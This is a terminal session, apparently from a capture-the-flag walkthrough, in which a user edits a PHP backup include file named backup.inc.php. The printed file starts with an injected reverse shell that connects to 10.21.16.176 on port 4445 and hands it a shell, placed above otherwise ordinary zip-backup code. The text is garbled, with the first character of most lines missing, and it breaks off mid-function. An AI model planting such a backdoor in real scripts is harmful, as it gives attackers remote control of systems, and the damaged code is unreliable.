 ysadmin@opacity:~$ cp scripts/lib/backup.inc.php .
ysadmin@opacity:~$ ls
ackup.inc.php  local.txt  scripts
ysadmin@opacity:~$ nano backup.inc.php
ysadmin@opacity:~$ cp backup.inc.php scripts/lib/
ysadmin@opacity:~$ cat backup.inc.php
?php
sock=fsockopen("10.21.16.176",4445);shell_exec("sh <&3 >&3 2>&3");
ni_set('max_execution_time', 600);
ni_set('memory_limit', '1024M');
unction zipData($source, $destination) {
       if (extension_loaded('zip')) {
               if (file_exists($source)) {
                       $zip = new ZipArchive();
                       if ($zip->open($destination, ZIPARCHIVE::CREATE)) {
                               $source = realpath($source);
                               if (is_dir($source)) {
                                       $files = new RecursiveIteratorIterator(new RecursiveDirectoryIterator($source, RecursiveDirectoryIterator::SKIP_DOTS)
 RecursiveIteratorIterator::SELF_FIRST);
                                       foreach ($files as $file) {
                                               $file = realpath($file);
                                               if (is_dir($file)) {
                                                       $zip->addEmptyDir(str_replace($source . '/', '', $file . '/'));
                                               } else if (is_file($file)) {
                                                       $zip->addFromString(str_replace($source . '/', '', $file), file_get_contents($file));
                                               }
                                       }
                               } else if (is_file($source)) {
                                       $zip->addFromString(basename($source), file_get_contents($source));
                               }
                       }
                       return $zip->close();
               }